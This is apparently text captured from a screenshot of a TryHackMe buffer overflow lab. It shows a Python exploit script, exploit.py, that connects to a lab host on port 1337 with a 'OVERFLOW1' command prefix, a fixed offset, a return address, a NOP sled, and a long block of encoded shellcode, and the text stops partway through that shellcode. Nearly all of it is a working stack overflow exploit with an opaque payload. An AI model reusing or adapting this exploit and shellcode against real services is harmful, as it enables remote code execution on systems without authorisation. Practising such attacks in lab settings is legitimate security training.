 TryHackMe | Bu... FreeRDP: 10.10.... ~/BufferOverflo... greenway@kali:... Pictures 02:14 PM 99%
~/BufferOverflow/exploit.py - Mousepad
File Edit Search View Document Help
1 import socket
2
3 ip = "10.10.177.8"
4 port = 1337
5
6 prefix = "OVERFLOW1 "
7 offset = 1978
8 overflow = "A" * offset
9 retn = "\xaf\x11\x50\x62"
10 padding = "\x90" *16
11 buf =  b""
12 buf += b"\xd9\xf6\xbd\x30\xda\x36\xe2\xd9\x74\x24\xf4\x58\x2b"
13 buf += b"\xc9\xb1\x52\x31\x68\x17\x83\xe8\xfc\x03\x58\xc9\xd4"
14 buf += b"\x17\x64\x05\x9a\xd8\x94\xd6\xfb\x51\x71\xe7\x3b\x05"
15 buf += b"\xf2\x58\x8c\x4d\x56\x55\x67\x03\x42\xee\x05\x8c\x65"
16 buf += b"\x47\xa3\xea\x48\x58\x98\xcf\xcb\xda\xe3\x03\x2b\xe2"
17 buf += b"\x2b\x56\x2a\x23\x51\x9b\x7e\xfc\x1d\x0e\x6e\x89\x68"
18 buf += b"\x93\x05\xc1\x7d\x93\xfa\x92\x7c\xb2\xad\xa9\x26\x14"
19 buf += b"\x4c\x7d\x53\x1d\x56\x62\x5e\xd7\xed\x50\x14\xe6\x27"
20 buf += b"\xa9\xd5\x45\x06\x05\x24\x97\x4f\xa2\xd7\xe2\xb9\xd0"
21 buf += b"\x6a\xf5\x7e\xaa\xb0\x70\x64\x0c\x32\x22\x40\xac\x97"
22 buf += b"\xb5\x03\xa2\x5c\xb1\x4b\xa7\x63\x16\xe0\xd3\xe8\x99"
23 buf += b"\x26\x52\xaa\xbd\xe2\x3e\x68\xdf\xb3\x9a\xdf\xe0\xa3"
24 buf += b"\x44\xbf\x44\xa8\x69\xd4\xf4\xf3\xe5\x19\x35\x0b\xf6"
25 buf += b"\x35\x4e\x78\xc4\x9a\xe4\x16\x64\x52\x23\xe1\x8b\x49"
26 buf += b"\x93\x7d\x72\x72\xe4\x54\xb1\x26\xb4\xce\x10\x47\x5f"
27 buf += b"\x0e\x9c\x92\xf0\x5e\x32\x4d\xb1\x0e\xf2\x3d\x59\x44"
28 buf += b"\xfd\x62\x79\x67\xd7\x0a\x10\x92\xb0\x3e\xed\x5c\x9c"
29 buf += b"\x57\xef\x5c\x0c\xf4\x66\xba\x44\x14\x2f\x15\xf1\x8d"
30 buf += b"\x6a\xed\x60\x51\xa1\x88\xa3\xd9\x46\x6d\x6d\x2a\x22"
31 buf += b"\x7d\x1a\xda\x79\xdf\x8d\xe5\x57\x77\x51\x77\x3c\x87"
32 buf += b"\x1c\x64\xeb\xd0\x49\x5a\xe2\xb4\x67\xc5\x5c\xaa\x75"
33 buf += b"\x93\xa7\x6e\xa2\x60\x29\x6f\x27\xdc\x0d\x7f\xf1\xdd"
34 buf += b"\x09\x2b\xad\x8b\xc7\x85\x0b\x62\xa6\x7f\xc2\xd9\x60"